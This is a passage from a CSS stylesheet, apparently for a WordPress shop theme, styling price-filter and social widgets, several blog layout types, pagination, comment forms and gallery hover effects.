.widget_price_filter .ui-slider {
  background: #e6e5e5 none repeat scroll 0 0;
  height: 5px;
  position: relative;
}
.widget_price_filter .ui-slider .ui-slider-range {
  background: #a1d1dd;
  height: 5px;
  position: absolute;
}
.widget_price_filter .ui-slider .ui-slider-handle {
  background: #cea35f;
  cursor: pointer;
  height: 12px;
  border: 1px solid #fff;
  position: absolute;
  top: -3px;
  width: 12px;
  border-radius: 50%;
  z-index: 2;
}
.widget_price_filter .ui-slider .ui-slider-handle:last-child {
  margin-left: -12px;
}
.widget_price_filter .price_slider_amount {
  overflow: hidden;
  margin-top: 17px;
}
.widget_price_filter .price_slider_amount .price_label {
  display: inline-block;
  font-weight: normal;
  letter-spacing: 1px;
  float: right;
  color: #424242;
}
.widget_price_filter .price_slider_amount .price_label span {
  color: #424242;
  font-size: 13px;
  font-family: 'Open Sans', sans-serif;
}
.widget_price_filter .price_slider_amount .button:hover {
  background: #000;
  color: #fff;
}
.widget_price_filter .price_slider_amount .btn-filter {
  float: right;
  font-size: 13px;
  font-weight: normal;
  padding: 9px 13px;
  text-transform: none;
}
.widget_price_filter .price_slider_amount .btn-primary {
  letter-spacing: 0.6px;
}
.widget_compare {
  padding-bottom: 25px;
}
.widget_compare p {
  margin-bottom: 0;
}
.widget_products .item-product-grid {
  padding-bottom: 29px;
}
.widget_products .widget-title {
  margin-bottom: 28px;
  padding-bottom: 18px;
}
.widget_products .product-img {
  float: left;
}
.widget_products .product-desc {
  overflow: hidden;
  padding-left: 30px;
  padding-bottom: 0;
}
.widget_products .price .amount {
  font-size: 14px;
}
.widget_products .star-rating {
  margin-top: 8px;
  margin-bottom: -3px;
}
.widget_products .star-rating span:before, .widget_products .star-rating:before {
  font-size: 11px;
}
.twitter-tweet {
  font-size: 13px;
  margin-top: 23px;
}
.twitter-tweet i {
  font-size: 16px;
  color: #00baff;
  float: left;
  padding-top: 6px;
}
.twitter-tweet .tweet-text {
  margin-top: -7px;
  overflow: hidden;
  padding-left: 26px;
  color: #303030;
  line-height: 22px;
}
.twitter-tweet a {
  color: #00baff;
}
.twitter-tweet .my-date {
  color: #c5c5c5;
}
.widget_fb .social-fb {
  padding-top: 5px;
}
.widget_franco_instagram_feed {
  padding-top: 14px;
}
.widget_franco_instagram_feed ul {
  overflow: hidden;
}
.widget_franco_instagram_feed .widget-title {
  margin-bottom: 30px;
}
.instagram-container li {
  float: left;
  width: 33.3333%;
}
.instagram-container li a {
  display: block;
  position: relative;
  margin-right: -1px;
}
.instagram-container li a:before {
  position: absolute;
  content: "";
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
  background: #cea35f;
}
.instagram-container li a:after {
  position: absolute;
  content: "\f16d";
  width: 100%;
  height: 100%;
  font-family: FontAwesome;
  text-align: center;
  top: 50%;
  width: 100%;
  left: 0;
  font-size: 24px;
  opacity: 0;
  color: #fff;
  margin-top: -15px;
}
.instagram-container li a:hover:before, .instagram-container li a:hover:after {
  opacity: 0.8;
}
.instagram-container li a img {
  width: 100%;
}
.widget_fb .widget-title {
  padding-bottom: 16px;
}
.scroll-to-top {
  background: #cea35f none repeat scroll 0 0;
  border: none;
  bottom: -100px;
  cursor: pointer;
  height: 35px;
  line-height: 25px;
  padding: 3px;
  position: fixed;
  right: 25px;
  text-align: center;
  width: 35px;
  z-index: 9999;
  color: #fff;
}
.scroll-to-top i {
  line-height: 25px;
}
.scroll-to-top:hover {
  color: #fff;
  background: #000;
}
.widget_tag_cloud {
  padding-top: 19px;
}
.widget_tag_cloud > div {
  margin: 0 -4px;
}
.widget.widget_tag_cloud a {
  border: 1px solid #ebebeb;
  color: #424242;
  display: inline-block;
  font-size: 14px !important;
  margin: 7px 4px 0;
  padding: 5px 10px;
}
.widget.widget_tag_cloud a:hover {
  background: #cea35f;
  color: #fff !important;
  border-color: #cea35f;
}
.instagram-gallery li {
  width: 12.5%;
}
.instagram-gallery li a::before {
  background: #000 none repeat scroll 0 0;
  opacity: 0.3;
}
.instagram-gallery .banner_text_overlay {
  color: #fff;
  font-family: Montserrat;
  font-size: 24px;
  font-weight: 700;
  position: absolute;
  text-align: center;
  text-transform: uppercase;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  left: 50%;
}
.instagram-gallery .banner_text_overlay a {
  color: #fff;
}
.instagram-gallery .banner_text_overlay br {
  display: none;
}
.instagram-gallery .banner_text_overlay.show_custom_text {
  font-size: 32px;
  text-transform: none;
  top: 59%;
}
.widget_product_categories {
  margin-bottom: -4px;
}
.widget_franco_brands .widget-title {
  padding-bottom: 32px;
  margin-bottom: 28px;
}
.wpb_content_element h2.widgettitle {
  margin-top: -1px;
}
.wpb_content_element.vc_wp_categories {
  margin: 0;
}
.wpb_content_element .widget_categories {
  padding-bottom: 40px;
}
.wpb_content_element .widget_recent_comments ul {
  padding-top: 3px;
}
.wpb_content_element .insta-slidebar {
  margin-top: -5px;
}
.instagram-blog .instagram_style2.instagram-gallery li a::before {
  opacity: 0;
}
/*===================================
 3.2 Blog
 ===================================*/
.blog-container .owl-dots {
  counter-reset: dots;
}
.blog-container .owl-dot:before {
  counter-increment: dots;
  content: counter(dots);
}
.blog-container .owl-dots {
  text-align: center;
  padding-top: 18px;
  margin-bottom: 54px;
}
.blog-container .owl-dots .owl-dot {
  display: inline-block;
  font-family: Montserrat;
  font-size: 12px;
  color: #8b8a8a;
  margin: 0 10px;
  text-decoration: underline;
}
.blog-container .owl-dots .owl-dot.active {
  text-decoration: none;
}
.vc_row + .container > .row .blog-list.list_s3 {
  margin-top: -101px;
}
.blog-content .blog-item .blog-info .info.info-cat {
  margin-right: 25px !important;
}
.blog-content .blog-item .blog-info .info:hover > i, .blog-content .blog-item .blog-info .info > i:hover {
  color: #cea35f;
}
.blog-content .blog-item .blog-info .info a:hover > i {
  color: #cea35f !important;
}
.blog-content {
  margin-bottom: 30px;
}
.blog-content .blog-img {
  overflow: hidden;
}
.blog-content .blog-img:hover > a {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
.blog-content .blog-img > a {
  display: block;
}
.blog-content .blog-item .blog-post-info {
  padding-left: 0;
  padding-top: 23px;
  padding-right: 0;
}
.blog-content .blog-item .blog_post_desc {
  padding-top: 18px;
}
.blog-content .blog-item .blog_post_desc p {
  color: #424242;
  line-height: 23px;
  margin-bottom: 23px;
  word-spacing: 1.1px;
}
.blog-content .blog-item .blog-info {
  padding-left: 0;
  padding-right: 0;
  clear: both;
}
.blog-content .blog-item .blog-info .info {
  display: inline-block;
  vertical-align: middle;
  color: #c0c0c0;
  margin-right: 25px;
}
.blog-content .blog-item .blog-info .info a {
  color: #c0c0c0;
  vertical-align: middle;
}
.blog-content .blog-item .blog-info .info a:hover {
  color: #cea35f;
}
.blog-content .blog-item .blog-info .info a:hover i {
  color: #c0c0c0;
  vertical-align: middle;
}
.blog-content .blog-item .blog-info .info i {
  color: #c0c0c0;
  vertical-align: middle;
}
.blog-readmore {
  float: right;
  color: #cea35f;
}
.post_link {
  background: #f5f5f5;
  padding: 20px;
  display: block;
  border: 1px solid transparent;
}
.post_link span {
  display: inline-block;
  font-size: 16px;
  vertical-align: middle;
}
.blog-video iframe {
  width: 100%;
}
.blog-item {
  position: relative;
  background: #fff none repeat scroll 0 0;
}
.blog-item .blog-post-info {
  padding-left: 18px;
  padding-right: 18px;
  padding-top: 15px;
}
.blog-item .blog_post_desc {
  padding-top: 13px;
}
.blog-item .blog_post_desc p {
  margin-bottom: 12px;
  line-height: 22px;
}
.blog-item .blog-info {
  border-top: 1px solid #ededed;
  padding: 15px 18px;
}
.blog-item .blog-info .post_social_event .social_comment {
  margin-right: 34px;
}
.blog-item .blog-info .post_social_event a {
  color: #c0c0c0;
}
.blog-item .blog-info .post_social_event a .fa {
  margin-right: 3px;
}
.blog-item .blog-info .post_social_event a:hover {
  color: #cea35f;
}
.blog-item .blog-date {
  background: #cea35f none repeat scroll 0 0;
  color: #fff;
  height: 60px;
  left: 20px;
  position: absolute;
  text-align: center;
  display: table-cell;
  padding-top: 10px;
  vertical-align: middle;
  top: 22px;
  width: 60px;
}
.blog-item .blog-date:before {
  position: absolute;
  content: "";
  left: 5px;
  top: 6px;
  bottom: 6px;
  right: 5px;
  border: 1px solid #fff;
}
.blog-item .blog-date p {
  margin: 0;
  line-height: 20px;
  font-family: Montserrat;
}
.blog-item .blog-date .month {
  font-size: 14px;
}
.blog-item .blog-date .date {
  font-size: 16px;
  font-weight: bold;
}
.blog-item .post-name > a {
  color: #000;
  display: block;
  font-family: Montserrat;
  font-size: 16px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.blog-item:hover .post-name > a {
  color: #cea35f;
}
.blog-item:hover .blog-img > a {
  -webkit-filter: grayscale(0);
  -moz-filter: grayscale(0);
  -ms-filter: grayscale(0);
  -o-filter: grayscale(0);
  filter: grayscale(0);
}
.blog-type-1 .blog-img > a {
  -webkit-filter: grayscale(1);
  -moz-filter: grayscale(1);
  -ms-filter: grayscale(1);
  -o-filter: grayscale(1);
  filter: grayscale(1);
}
.handmate_blog .blog-type-2 .blog-item {
  background: transparent;
}
.blog-type-2 .blog-item .blog-post-info {
  padding: 0;
  position: relative;
}
.blog-type-2 .blog-item .blog-date {
  position: static;
  padding-top: 0;
  width: 80px;
  height: 80px;
  padding-right: 18px;
  text-align: right;
  overflow: hidden;
  background: #cea35f none repeat scroll 0 0;
}
.blog-type-2 .blog-item .blog-date::before {
  content: none;
}
.blog-type-2 .blog-bottom {
  background: #fff none repeat scroll 0 0;
  overflow: hidden;
  padding: 22px 20px 0 30px;
  position: absolute;
  left: 80px;
  top: -40px;
  width: 83%;
  min-height: 120px;
}
.blog-type-3 .blog-item {
  border: 1px solid #ebebeb;
  overflow: hidden;
  background-position: center center;
  background-size: cover;
}
.blog-type-3 .blog-item::before {
  background: #fff none repeat scroll 0 0;
  content: "";
  height: 100%;
  left: 0;
  opacity: 0.8;
  position: absolute;
  top: 0;
  width: 100%;
}
.blog-type-3 .blog-item .blog-post-info {
  padding: 34px 0 28px;
  position: relative;
  z-index: 1;
}
.blog-type-3 .blog-item .blog-date {
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
  color: #666;
  display: block;
  height: auto;
  position: static;
  text-align: left;
  width: auto;
  padding-top: 0;
}
.blog-type-3 .blog-item .blog-date::before {
  content: none;
}
.blog-type-3 .blog-item .blog-date .date {
  font-size: 14px;
  font-weight: 400;
  font-family: Open Sans;
}
.blog-type-3 .blog-item .blog-post-title {
  padding-bottom: 13px;
}
.blog-type-3 .blog-item .blog-post-title, .blog-type-3 .blog-item .blog-meta, .blog-type-3 .blog-item .blog_post_desc {
  padding-left: 39px;
  padding-right: 25px;
}
.blog-type-3 .blog-item .blog-meta {
  border-top: 1px solid #ebebeb;
  border-bottom: 1px solid #ebebeb;
}
.blog-type-3 .blog-item .blog-meta .info-profile, .blog-type-3 .blog-item .blog-meta .blog-info, .blog-type-3 .blog-item .blog-meta .blog-date {
  display: inline-block;
  font-style: italic;
  border: medium none;
}
.blog-type-3 .blog-item .blog-meta .info-profile {
  position: relative;
}
.blog-type-3 .blog-item .blog-meta .info-profile::before {
  content: "/";
  color: #666;
  font-size: 18px;
  height: 18px;
  position: absolute;
  right: -24px;
  top: 1px;
}
.blog-type-3 .blog-item .blog-meta .info-profile > a {
  text-transform: capitalize;
  color: #666;
}
.blog-type-3 .blog-item .blog-meta .info-profile > a:hover {
  color: #cea35f;
}
.blog-type-3 .blog-item .blog-meta .info {
  position: relative;
  color: #666;
}
.blog-type-3 .blog-item .blog-meta .info::before {
  content: "/";
  color: #666;
  font-size: 18px;
  height: 18px;
  position: absolute;
  right: -24px;
  top: 1px;
}
.blog-type-3 .blog-item .blog-meta .info > a {
  color: #666;
}
.blog-type-3 .blog-item .blog-meta .info > a:hover {
  color: #cea35f;
}
.blog-type-3 .blog-item .blog-info {
  padding: 21px 31px 18px;
}
.blog-type-3 .blog-item .read-more > a {
  color: #cea35f;
}
.blog-type-3 .blog-item .blog_post_desc > p {
  color: #424242;
  margin-bottom: 1px;
}
.blog-type-3 .blog-item .read-more {
  margin-top: -5px;
}
.blog-type-1 .blog_post_desc > p, .blog-type-2 .blog_post_desc > p {
  max-height: 70px;
  overflow: hidden;
  color: #424242;
}
.blog-type-1 .blog-info .post_social_event a span, .blog-type-2 .blog-info .post_social_event a span {
  color: #c0c0c0;
}
.blog-type-1 .blog-info .post_social_event a:hover span, .blog-type-2 .blog-info .post_social_event a:hover span {
  color: #cea35f;
}
.blog-type-3 .blog_post_desc > p {
  max-height: 135px;
  overflow: hidden;
  margin-bottom: 17px;
}
.blog-type-4 .blog-list {
  margin-bottom: 27px;
}
.blog-type-4 .blog-list .blog-img img {
  width: 100%;
}
.blog-type-4 .blog-list .blog-item .post-name > a {
  font-family: 'Playfair Display', serif;
  font-size: 24px;
  line-height: normal;
}
.blog-type-4 .blog-list .blog-item .blog-info .info a {
  font-size: 12px;
  text-transform: uppercase;
}
.blog-type-4 .blog-list .blog-item .blog_post_desc {
  padding-top: 10px;
}
.blog-type-4 .blog-list .blog-item .blog_post_desc p {
  margin-bottom: 12px;
}
.blog-type-4 .owl-dots {
  display: none !important;
}
.blog-type-4 .owl-nav {
  background: #f0f0f0 none repeat scroll 0 0;
  height: 60px;
}
.blog-type-4 .owl-nav .owl-prev {
  color: #8b8a8a;
  display: inline-block;
  float: left;
  font-family: Montserrat;
  font-size: 12px;
  height: 100%;
  padding-left: 20px;
  padding-top: 21px;
  text-transform: uppercase;
  vertical-align: middle;
}
.blog-type-4 .owl-nav .owl-next {
  color: #8b8a8a;
  display: inline-block;
  float: right;
  font-family: Montserrat;
  font-size: 12px;
  height: 100%;
  padding-right: 20px;
  padding-top: 21px;
  text-transform: uppercase;
}
.blog-type-5 {
  max-width: 944px;
  margin: 0 auto;
}
.blog-type-5 .blog-full:last-child {
  margin-bottom: 33px;
}
.blog-type-5 .blog-full .blog-item .post-name > a {
  font-family: 'Playfair Display', serif;
  font-size: 24px;
  line-height: normal;
  margin-bottom: 3px;
}
.blog-type-5 .blog-full .blog-item .blog-info {
  padding: 12px 0;
}
.blog-type-5 .blog-full .blog-item .blog-info .info a {
  font-size: 12px;
  text-transform: uppercase;
}
.blog-type-5 .blog-full .blog-item .blog-info .info a:hover i {
  vertical-align: baseline;
}
.blog-type-5 .blog-full .blog-item .blog-info .info i {
  font-size: 12px;
  width: 15px;
}
.blog-type-5 .blog-full .blog-item .blog_post_desc p {
  margin-bottom: 21px;
}
.blog-type-5 .owl-dots {
  border-top: 1px solid #f0f0f0;
  padding-top: 18px;
}
.blog-list .blog-item .blog-date {
  top: 20px;
}
.blog-list .blog-item .post-name > a {
  font-size: 18px;
}
.post-name .sticky_post {
  padding: 5px 11px;
  background: #cea35f;
  color: #fff;
  font-family: Montserrat;
  text-transform: uppercase;
  font-size: 12px;
  margin-left: 10px;
  vertical-align: bottom;
}
.blog-date.pos_relative {
  position: relative;
  top: 0 !important;
  left: 0 !important;
  padding-top: 2px;
}
.blog-date.pos_relative + .post-name {
  padding-left: 20px;
  display: table-cell;
  vertical-align: bottom;
}
.blog-date.pos_relative + .post-name > a {
  line-height: 23px;
}
.blog-date.pos_relative > a {
  position: absolute;
  top: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
  left: 0;
}
.blog-full .blog-item .blog-post-info {
  background: #fff none repeat scroll 0 0;
  margin: 0px auto 0;
  padding-left: 26px;
  padding-right: 26px;
  padding-top: 43px;
  position: relative;
  text-align: center;
  width: 750px;
}
.blog-full .blog-item .blog-img + .blog-post-info {
  margin-top: -80px;
}
.blog-full .blog-item .blog_post_desc {
  padding-top: 13px;
}
.blog-full .blog-item .blog_post_desc p {
  line-height: 22px;
  margin-bottom: 25px;
}
.blog-full .blog-item .post-name > a {
  font-size: 18px;
  margin-bottom: 6px;
}
.blog-full .blog-item .blog-info {
  padding: 13px 0;
}
.blog-full .blog-date {
  display: none;
}
.load-more.blog-more {
  text-align: center;
}
.blog-masonry {
  margin-bottom: 0;
}
.blog-masonry .blog-item:hover .post-name > a {
  color: #000;
}
.blog-masonry .blog-item .blog-date {
  left: 0;
  top: 0;
}
.blog-masonry .blog-item .blog-date:before {
  content: none;
}
.blog-masonry .blog-item .blog-post-info {
  border: 1px solid #e1e1e1;
  padding: 20px 30px 24px;
}
.blog-masonry .blog-item .post-name > a {
  font-family: 'Playfair Display', serif;
  font-size: 24px;
  line-height: normal;
}
.blog-masonry .blog-item .post-name > a:hover {
  color: #cea35f;
}
.blog-masonry .blog-item .blog-info {
  border-top: medium none;
  padding-top: 10px;
  padding-bottom: 5px;
}
.blog-masonry .blog-item .blog-info .info {
  color: #8b8b8b;
  font-size: 12px;
  font-weight: bold;
}
.blog-masonry .blog-item .blog-info .info i {
  display: none;
}
.blog-masonry .blog-item .blog-info .info a {
  color: #8b8b8b;
  font-size: 12px;
  font-weight: bold;
  text-transform: uppercase;
}
.blog-masonry .blog-item .blog_post_desc {
  padding-top: 0;
}
.blog-masonry .blog-item .blog_post_desc p {
  max-height: 95px;
  margin-bottom: 0;
  overflow: hidden;
}
.load-more.blog-load {
  padding: 60px 0 0;
  text-align: center;
}
.load-more.blog-load > a.btn {
  background: #f0f0f0 none repeat scroll 0 0;
  color: #8b8a8a;
  font-size: 12px;
  max-width: 100%;
  padding: 18px 20px;
  width: 100%;
}
.load-more.blog-load > a.btn:hover {
  background: #cea35f;
  color: #fff;
}
.page-numbers > li {
  border: 1px solid #ebebeb;
  display: inline-block;
  height: 36px;
  line-height: 35px;
  margin-right: 9px;
  text-align: center;
  width: 36px;
}
.page-numbers > li:hover {
  border: 1px solid #cea35f;
}
.page-numbers > li:hover a, .page-numbers > li:hover .current {
  color: #cea35f;
}
.page-numbers > li span, .page-numbers > li a {
  display: block;
}
.page-numbers .current {
  color: #cea35f;
  position: relative;
}
.page-numbers .current::before {
  border: 1px solid #cea35f;
  content: "";
  height: 36px;
  left: -1px;
  position: absolute;
  top: -1px;
  width: 36px;
}
.paginationtype-2 {
  background: #f0f0f0 none repeat scroll 0 0;
  padding: 20px 20px 15px;
  margin-bottom: 0;
}
.paginationtype-2 .pagination_button_prev {
  float: right;
}
.paginationtype-2 li {
  display: inline-block;
}
.paginationtype-2 li a {
  color: #8b8a8a;
  font-size: 12px;
  text-transform: uppercase;
  font-family: Montserrat;
  position: relative;
  line-height: 100%;
}
.paginationtype-2 li a:hover {
  color: #cea35f;
}
.paginationtype-2 li a:before {
  position: absolute;
  content: "\f104";
  font-size: 12px;
  font-family: FontAwesome;
  top: 50%;
  left: 0;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.paginationtype-2 li.pagination_button_next a {
  padding-left: 10px;
}
.paginationtype-2 li.pagination_button_prev a {
  padding-right: 10px;
}
.paginationtype-2 li.pagination_button_prev a:before {
  content: "\f105";
  left: auto;
  right: 0;
}
.single-post .blog-content {
  margin-bottom: 22px;
}
.single-post .blog-content .post-name > h3 {
  font-weight: 400;
  line-height: normal;
  margin-bottom: 26px;
}
.single-post .blog-content .blog-item .blog-post-info {
  padding-top: 42px;
}
.single-post .blog-content .blog-item .blog-post-info .blog-info {
  border-bottom: 1px solid #ededed;
}
.single-post .blog-content .blog-item .blog_post_desc {
  padding-top: 26px;
}
.single-post .blog-content .blog-item .blog_post_desc p {
  line-height: 22px;
  margin-bottom: 23px;
}
.single-2 {
  background: #fff none repeat scroll 0 0;
  margin: 0 auto;
  max-width: 810px;
  padding: 30px 30px 0;
}
.single-2 .blog-content .blog-item .blog-post-info {
  padding-top: 0;
}
.single-2 .blog-content .post-name > h3 {
  font-family: Playfair Display;
  font-size: 32px;
  font-weight: 400;
  line-height: normal;
  margin-bottom: 26px;
  text-align: center;
}
.single-3 .blog-content .blog-item .blog-post-info {
  padding-top: 0;
}
.addthis_sharing_toolbox {
  border-top: 1px solid #ebebeb;
  border-bottom: 1px solid #ebebeb;
  padding: 19px 0 15px;
}
.addthis_sharing_toolbox ul {
  margin-bottom: 0;
}
.addthis_sharing_toolbox .small-text {
  display: inline-block;
  color: #1b242b;
  margin-bottom: 0;
}
.addthis_sharing_toolbox .f-social {
  display: inline-block;
}
.addthis_sharing_toolbox .f-social li {
  display: inline-block;
}
.addthis_sharing_toolbox .f-social li a {
  font-size: 14.4px;
  color: #c0c0c0;
  padding: 0 15px;
}
.addthis_sharing_toolbox .f-social li a:hover {
  color: #cea35f;
}
#icon-like {
  margin-right: 4px;
}
.post-comments {
  margin-top: 46px;
}
.comments-area .number-comments {
  font-size: 18px;
}
.commentlist {
  margin-top: 30px;
  margin-bottom: 0;
  overflow: hidden;
  position: relative;
}
.commentlist li {
  margin-left: 37px;
  margin-bottom: 60px;
  margin-top: 28px;
}
.commentlist li:last-child {
  margin-bottom: 0;
  padding-bottom: 0 !important;
}
.commentlist li ul {
  margin-top: 18px;
  overflow: hidden;
  padding-left: 35px;
}
.commentlist li ul li {
  margin-right: 0;
  clear: both;
  margin-bottom: 0;
}
.commentlist li ul li .comment-content {
  margin-bottom: 10px;
  overflow: hidden;
}
.commentlist li ul li.comment {
  padding-bottom: 28px;
}
.commentlist .comment-author {
  height: 100px;
  left: -35px;
  position: absolute;
  top: -28px;
  width: 100px;
}
.commentlist .comment-author img {
  width: 100%;
}
.commentlist .comment-body {
  padding-left: 87px;
  padding-top: 23px;
  padding-right: 10px;
  position: relative;
  border: 1px solid #ebebeb;
}
.commentlist .profile-name {
  border-right: 1px solid #c0c0c0;
  color: #424242;
  display: inline-block;
  font-weight: bold;
  line-height: 100%;
  line-height: 18px;
  margin-right: 20px;
  padding-right: 20px;
  line-height: 100%;
  text-transform: capitalize;
  vertical-align: middle;
}
.commentlist .date-cmt {
  display: inline-block;
  vertical-align: middle;
  color: #c0c0c0;
}
.commentlist .comment-content {
  margin-top: 20px;
}
.commentlist .comment-content p {
  color: #424242;
  font-style: italic;
  line-height: 22px;
  min-height: 45px;
}
.commentlist .comment-respond {
  padding: 0 30px;
  margin-bottom: 30px;
}
.navigation.comment-navigation {
  padding-top: 30px;
}
.profile-bottom {
  position: relative;
}
.profile-bottom .links-info {
  bottom: 10px;
  display: inline-block;
  left: -60px;
  position: absolute;
}
.comment-reply-title {
  color: #000;
  font-family: Montserrat;
  font-size: 20px;
  font-weight: 700;
  margin-bottom: 40px;
  padding-bottom: 28px;
  padding-top: 30px;
  position: relative;
  text-transform: uppercase;
}
.comment-reply-title::before {
  background: #cea35f none repeat scroll 0 0;
  bottom: 0;
  content: "";
  height: 1px;
  left: 0;
  position: absolute;
  width: 50px;
}
.comment-reply-title small {
  float: right;
  margin-top: 5px;
}
.comment-respond {
  overflow: hidden;
  margin-top: 20px;
}
.comment-respond .comment-form-comment label {
  display: none;
}
.form-row {
  margin-bottom: 24px;
}
.form-row input, .form-row .placeholder, .form-row textarea {
  background: none;
  border-bottom: 1px solid #ccc;
  color: #828282;
  width: 100%;
  line-height: normal;
  padding: 10px 0;
}
.form-row input.error, .form-row .placeholder.error, .form-row textarea.error {
  border-bottom: 1px solid #f00;
}
.form-row textarea {
  min-height: 171px;
}
.form-row .comment-form-subject {
  padding-top: 5px;
}
.form-row label.error {
  display: none !important;
  color: #f00;
  font-weight: 400;
}
.comment-form-subject.form-row {
  padding-top: 3px;
}
p.form-submit {
  margin: 0;
}
.comment-submit .btn {
  font-size: 12px;
  font-weight: 400;
  margin-top: -3px;
  padding: 8px 22px;
  text-transform: uppercase;
}
.instagram-bottom .col-7 {
  padding-top: 60px;
  margin-bottom: 10px;
}
.col-7, .col-7 .instagram-container, .col-7 .footer-gallery {
  overflow: hidden;
  margin: 0;
}
.single-post.single-1 {
  padding-bottom: 60px;
}
.border-category {
  border-bottom: 1px solid #ededed;
  border-top: 1px solid #ededed;
}
.border-category .wpb_content_element {
  margin: 0;
}
.category-blog ul {
  padding: 0;
  list-style: none;
  overflow: hidden;
  text-align: center;
}
.category-blog ul li {
  display: inline-block;
}
.category-blog ul li a {
  text-transform: uppercase;
  color: #0b0b0b;
  font-family: Montserrat;
  font-weight: 700;
  display: block;
  padding: 13px 30px;
}
.category-blog ul li a:hover {
  color: #cea35f;
}
.blog-masonry .blog-item .blog-date, .blog-type-4 .blog-item .blog-date {
  background: #00a9cf none repeat scroll 0 0;
}
.widgettitle::before {
  background: #00a9cf none repeat scroll 0 0;
}
.single-post .popup_holder {
  display: none;
}
.tabs_sort .isotope.has_space .item.masonry-cat {
  padding: 0 15px;
  margin-bottom: 30px;
}
.load-more.blog-load.masonry-load {
  padding: 30px 0 0;
}
.insta-slidebar .instagram-gallery li {
  width: 33.3333%;
}
.single-1 .blog-img img {
  width: 100%;
}
.blog-type-2 .blog_post_desc > p {
  font-family: Open Sans;
}
/*===================================
 3.3 Gallery
 ===================================*/
.button-group button {
  background: none;
  outline: none;
  box-shadow: none;
  border: none;
  text-transform: uppercase;
  font-weight: normal;
  font-family: Montserrat;
}
.button-group button:hover, .button-group button.is-checked {
  color: #cea35f;
}
.button-group button span {
  color: #cea35f;
  padding: 0 23px 0 7px;
  font-family: Montserrat;
}
.button-group button[data-filter=".gallery"] {
  display: none;
}
.gallery-grid .button-group {
  margin-top: 37px;
}
.gallery-grid .button-group .button span {
  color: #828282;
}
.archive #filters {
  margin-top: -9px;
}
.hide-loadmore {
  display: none;
}
.load-more > a.btn {
  font-size: 12px;
  color: #fff;
  font-family: Montserrat;
  text-transform: uppercase;
  letter-spacing: 1.5px;
  padding: 8px 20px;
  background: #cea35f;
  width: 100%;
  max-width: 360px;
}
.load-more > a.btn.btn-default {
  background: #e8e8e8;
  color: #cea35f;
}
.load-more > a.btn.btn-default:hover {
  color: #fff;
}
.load-more.text-center {
  overflow: hidden;
  padding: 50px 15px 0;
}
.col-md-6 > #options > .button-group {
  padding-top: 37px;
  text-align: right;
}
.home_portfolio_cus .tabs_sort .isotope.no_space {
  margin-top: 44px !important;
}
.single-gallery .gallery_right .franco-heading {
  margin-top: -7px;
}
.header-v6 .header-bottom {
  border-bottom: none;
}
.tabs_sort .isotope {
  margin-top: 43px;
}
.tabs_sort .isotope figure .gallery_zoom_effect {
  position: relative;
  overflow: hidden;
}
.tabs_sort .isotope figure .gallery_zoom_effect .img_onhover {
  -webkit-transition: all 1.2s ease-in-out;
  -moz-transition: all 1.2s ease-in-out;
  -ms-transition: all 1.2s ease-in-out;
  -o-transition: all 1.2s ease-in-out;
  transition: all 1.2s ease-in-out;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  display: block;
  width: 100%;
}
.tabs_sort .isotope figure:hover .img_onhover {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
}
.tabs_sort .isotope.gallery-style1.has_space {
  margin-top: 12px;
  margin-left: -15px;
  margin-right: -15px;
}
.tabs_sort .isotope.gallery-style1.has_space .item {
  padding: 30px 15px 0 15px;
}
.tabs_sort .isotope.gallery-style1 .item img {
  -webkit-filter: grayscale(100%);
  /* Chrome, Safari, Opera */
  filter: grayscale(100%);
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
}
.tabs_sort .isotope.gallery-style1 .item figure:hover img {
  -webkit-filter: none;
  /* Chrome, Safari, Opera */
  filter: none;
}
.tabs_sort .isotope.gallery-style2 {
  margin-top: 12px;
  margin-left: -15px;
  margin-right: -15px;
}
.tabs_sort .isotope.gallery-style2 .item {
  padding: 30px 15px 0 15px;
}
.tabs_sort .isotope.gallery-style2 .item figure:hover figcaption {
  top: 0;
  background: none;
  left: 0;
  text-align: center;
}
.tabs_sort .isotope.gallery-style2 .item figure:hover figcaption:before {
  content: "";
  position: absolute;
  top: 0;
  width: 100%;
  left: 0;
  height: 100%;
  background: #cea35f;
  opacity: 0.8;
}
.tabs_sort .isotope.gallery-style2 .item figure:hover figcaption .caption_block {
  position: absolute;
  right: 20px;
  left: 20px;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  top: 50%;
  margin: 10px 0 0 0;
}
.tabs_sort .isotope.gallery-style2 .item figure:hover figcaption .caption_block h4, .tabs_sort .isotope.gallery-style2 .item figure:hover figcaption .caption_block a, .tabs_sort .isotope.gallery-style2 .item figure:hover figcaption .caption_block .item_desc {
  color: #fff;
}
.tabs_sort .isotope.gallery-style2 .item figure:hover figcaption .caption_block .item_desc a:hover {
  color: #cea35f;
}
.tabs_sort .isotope.gallery-style2 figure:hover .img_onhover {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
.tabs_sort .isotope.gallery-style3 {
  margin-top: -7px;
  margin-left: -15px;
  margin-right: -15px;
}
.tabs_sort .isotope.gallery-style3 .item {
  padding: 50px 15px 0px 15px;
}
.tabs_sort .isotope.gallery-style3 .item figcaption {
  position: relative;
  opacity: 1;
  background: none;
  padding-bottom: 0px;
  padding-left: 0;
}
.tabs_sort .isotope.gallery-style3 .item figcaption .caption_block {
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -o-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
  margin-top: -1px;
